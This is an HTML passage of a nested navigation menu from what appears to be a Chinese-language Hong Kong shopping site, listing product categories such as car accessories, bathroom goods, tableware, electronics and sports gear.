			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
